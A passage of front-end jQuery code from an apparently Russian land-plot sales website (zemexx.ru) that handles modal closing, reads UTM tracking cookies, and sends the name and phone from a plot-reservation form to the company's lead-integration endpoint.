                            if($(dtModal2).hasClass('__vp-heroModal2__VISIBLE')){
                                $(dtModal2).removeClass("__vp-heroModal2__VISIBLE");
                                $('body').removeClass("__c-body__FIXED");
                            }                            
                        })

                        if($(dtModal1).hasClass('__vp-heroModal1__VISIBLE')){
                            $(dtModal1).removeClass("__vp-heroModal1__VISIBLE");
                            $('.form-shower').remove();
                        }
                    },
                    // действия в случаи ошибки
                    onfailure: function () {
                    },
                });
                // отмена действий по умолчанию
                return BX.PreventDefault(e);         
                
            }
        }));
    });
}

//оплата бронирования участка
//const getUTMNew = (cookieName) =>{
//    let targetCookie, utms = {},
//    utmsMap = {'src':'utm_source','mdm':'utm_medium','cmp':'utm_campaign','cnt':'utm_content','trm':'utm_term'};//,'_ym_uid':'_ym_uid'
//    utms.utm_source = '';
//    utms.utm_medium = '';
//    utms.utm_campaign = '';
//    utms.utm_content = '';
//    utms.utm_term = '';
//
//    const cidName = '_ym_uid';
//    let cidArr = document.cookie.match(
//        new RegExp(
//            "(?:^|; )" +
//                cidName.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") +
//                "=([^;]*)"
//        )
//    );
//    utms._ym_uid = cidArr[0].replace(/[^0-9]/g,'');
//    let matches = document.cookie.match(
//        new RegExp(
//            "(?:^|; )" +
//                cookieName.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") +
//                "=([^;]*)"
//        )
//    );
//    let cookieArr = matches ? decodeURIComponent(matches[1]).split('|||') : false;
//    if(!cookieArr){
//        return utms;
//    }
//    for (const cookie of cookieArr) {
//        targetCookie = cookie.split('=');
//        if(targetCookie[0] != 'typ'){
//            utms[utmsMap[targetCookie[0]]] = targetCookie[1];
//        }
//    }
//    return utms;
//}
//
//const sendDataNew = (d) => 
//{
//    jQuery.ajax({
//      url: 'https://zmex.ru/siteintegration',
//      type: 'post',
//      dataType: 'json',
//      data: d
//  }).done((r) =>
//    {
//        console.log(r);
//
//    }).fail((r)=>
//    {
//        console.log(r);
//
//    });
//}

function formbroneHandlerNew(){
    const form = $('.reserve-form');
    let dtObj = {};
    dtObj.contact = {};
    dtObj.contact.name = form.find('input[name="form_text_96"]').val();
    dtObj.contact.phone = form.find('input[name="form_text_97"]').val().replace(/[^+0-9]/g,'');
    //dtObj.contact.email = form.find('input[name="EMAIL"]').val();
    if(dtObj.contact.name && dtObj.contact.phone)
    {
        dtObj.lead = {};
        dtObj.lead.village = form.find('input[name="form_text_98"]').val();
        dtObj.lead.landplot = form.find('input[name="form_text_99"]').val();
        dtObj.lead.title = 'Забронировать участок на сайте zemexx.ru';
        dtObj.lead.site = 'zemexx.ru'
        dtObj.lead.page = form.find('input[name="form_hidden_94"]').val();
        dtObj.lead.utms = getUTM('sbjs_current');
        if(dtObj.lead.page.indexOf('kak-podklyuchit-elektrichestvo-k-zemelnomu-uchastku-v-moskovskoy-oblasti') == -1){
            sendData(dtObj);
        }
    }
}

function checkVisibility() {
    var mainBlock = $('#detail_map')[0];
    var childBlock = $('.c-header')[0];
    var mainRect = mainBlock.getBoundingClientRect();
    var childRect = childBlock.getBoundingClientRect();

    if ((childRect.top + 80) >= mainRect.top && childRect.left >= mainRect.left &&
        childRect.bottom <= mainRect.bottom && childRect.right <= mainRect.right) {
        $('.c-header').fadeOut();
    } else {
        $('.c-header').fadeIn();
    }
}

